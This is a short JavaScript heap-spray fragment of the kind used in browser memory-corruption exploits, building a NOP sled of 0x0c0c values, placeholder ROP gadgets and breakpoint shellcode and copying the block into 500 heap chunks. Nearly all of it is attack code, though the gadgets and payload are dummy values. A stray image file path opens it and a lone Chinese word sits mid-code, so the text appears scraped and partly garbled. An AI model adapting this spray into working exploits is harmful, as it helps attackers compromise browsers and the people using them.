 var shellcode = unescape("%ucccc%ucccc%ucccc%ucccc%ucccc%ucccc%ucccc%ucccc");
var rop = unescape("%u4141%u4141%u4242%u4242%u4343%u4343%u4444%u4444%u4545%u4545%u4646%u4646%u4747%u4747%u4848%u4848");
var nop = unescape("%u0c0c%u0c0c");
var rop_offset = 0xBE8;
偏移
var shellcode_block = "";
//[nop] + [rop] + [shellcode] + [nop] = 0x1000
while (shellcode_block.length < rop_offset / 2)
shellcode_block += nop;
shellcode_block = shellcode_block + rop + shellcode;
while (shellcode_block.length < 0x1000 / 2)
shellcode_block += nop;
//shellcode_block = 0x80000
while(shellcode_block.length < 0x80000 / 2)
shellcode_block += shellcode_block;
heap_chunks = new Array();
for (i = 0; i < 500; i++)
heap_chunks[i] = shellcode_block.substring(0, shellcode_block.length);